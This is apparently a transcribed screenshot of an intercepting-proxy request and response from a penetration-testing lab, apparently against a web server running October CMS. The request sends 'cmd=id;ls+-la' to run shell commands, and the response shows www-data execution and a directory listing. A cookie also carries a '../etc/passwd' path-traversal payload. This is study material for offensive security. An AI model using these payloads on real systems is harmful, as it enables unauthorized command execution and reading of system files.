 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /?cmd=id;ls+-la HTTP/1.1
2 Host: 192.168.236.6
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36 OPR/82.0.4227.43
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: adminer_version=0; lang=en-US; i_like_gitea=12b28bddb52fc13d; _csrf=
0qbZW_OwE5_KEd908uuEpOWZzB46MTY0Mjg4MzYzMzQzNDk5NTY4Ng; redirect_to=
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd; october_session=
9 Connection: close
10
uid=33(www-data) gid=33(www-data) groups=33(www-data)
276 total 420
277 drwxr-xr-x 10 www-data www-data 4096 Nov 19 2020 .
278 drwxr-xr-x 3 root root 4096 Nov 18 2020 ..
279 drwxr-xr-x 8 root root 4096 Nov 19 2020 .git
280 -rw-r--r-- 1 root root 413 Nov 18 2020 .gitignore
281 -rw-r--r-- 1 www-data www-data 1678 Nov 18 2020 .htaccess
282 -rw-r--r-- 1 www-data www-data 1518 Nov 18 2020 README.md
283 -rw-r--r-- 1 www-data www-data 362514 May 11 2020 adminer.php
284 -rw-r--r-- 1 www-data www-data 1640 Nov 18 2020 artisan
285 drwxr-xr-x 2 www-data www-data 4096 Nov 18 2020 bootstrap
286 drwxr-xr-x 2 www-data www-data 4096 Nov 18 2020 config
287 -rw-r--r-- 1 www-data www-data 1173 Nov 18 2020 index.php
288 drwxr-xr-x 5 www-data www-data 4096 Nov 18 2020 modules
289 drwxr-xr-x 3 www-data www-data 4096 Nov 18 2020 plugins
290 -rw-r--r-- 1 www-data www-data 551 Nov 18 2020 server.php
291 drwxr-xr-x 7 www-data www-data 4096 Nov 18 2020 storage
292 drwxr-xr-x 4 www-data www-data 4096 Nov 18 2020 themes
293 drwxr-xr-x 31 www-data www-data 4096 Nov 18 2020 vendor